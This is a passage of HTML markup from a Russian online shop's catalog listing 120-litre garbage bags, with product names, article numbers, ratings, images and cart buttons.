                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>rol1205210</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-40-mkm-70-110-dno-pryamoe/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 40 мкм, 10 шт, ПВД, черные, 2х слойные до 40 кг</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="221">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="221" data-id="221">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/" class="detail-slider" data-src="/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png">
                <span class="image">
                                    <img src="/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104906</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13339">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13339" data-id="13339">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-sht-pvd-serye-35-mkm/" class="detail-slider" data-src="/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg">
                <span class="image">
                                    <img src="/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg"/ alt="image">
                                    <img src="/upload/iblock/391/391dc497f65d107521e46844371a7e6c.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil12042101</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-sht-pvd-serye-35-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 35 мкм, ПВД, в рулоне 10 шт, серые, 2 слоя, 70х110 см, Силачи</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9844">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9844" data-id="9844">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-80-mkm-10-shtuk-70-110-dno-pryamoe/" class="detail-slider" data-src="/upload/iblock/6e5/ic3qgtlhvy3hf8luu5m9zbcu4w2yf4gu.jpg">
                <span class="image">
                                    <img src="/upload/iblock/6e5/ic3qgtlhvy3hf8luu5m9zbcu4w2yf4gu.jpg"/ alt="image">
                                    <img src="/upload/iblock/f74/v36kf33rer3zy67td5yj3tlijl5ke3zu.jpg"/ alt="image">
                                    <img src="/upload/iblock/b7a/tkkqgdbktwm75o503x3nfzip79yzvxds.jpg"/ alt="image">
                                    <img src="/upload/iblock/c56/9c2lucxmp35gng6nlkrn055oy0mdwzxs.jpg"/ alt="image">
                                    <img src="/upload/iblock/462/60aizitlvwx80hbzv5nckf0cx24ye99y.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>rol12010106</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-80-mkm-10-shtuk-70-110-dno-pryamoe/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 80 мкм, 10 штук, 70*110, дно прямое, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="14395">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="14395" data-id="14395">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-v-rulone-10-shtuk-pnd-20-mkm-razmer-65-100-sm-chernye-standart/" class="detail-slider" data-src="/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg">
                <span class="image">
                                    <img src="/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010220</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-v-rulone-10-shtuk-pnd-20-mkm-razmer-65-100-sm-chernye-standart/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, в рулоне 10 штук, ПНД, 20 мкм, размер 65*100 см, черные, STANDART</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18613">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18613" data-id="18613">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_109_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-90-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1cd/1cdb1c9896c557a1cba060d9bab7fd51.jpg"/ alt="image">
                                    <img src="/upload/iblock/dae/daeed999c6c24f1c44c87d4605f7d765.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e7/3e74a84c7fef944a4d3aff3c7f877527.jpg"/ alt="image">
                                    <img src="/upload/iblock/41d/41d09c2ebcd2f4e8f4e72137f8a7a6fe.jpg"/ alt="image">
                                    <img src="/upload/iblock/343/343d6dc331cbff3063a967842438ac89.jpg"/ alt="image">
                                    <img src="/upload/iblock/bf4/bf4786ffd1a42ad019d2dd822588bab7.jpeg"/ alt="image">
                                    <img src="/upload/iblock/7a3/7a320a5db756da46b726d195054cbff8.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ1200105</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-90-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 90 мкм, черные, в пачках, 100 шт. 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.25</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="109">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="109" data-id="109">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_109_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
